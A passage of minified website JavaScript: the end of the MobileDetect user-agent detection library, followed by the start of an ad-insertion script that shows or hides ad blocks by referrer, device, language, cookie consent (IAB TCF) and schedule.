1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
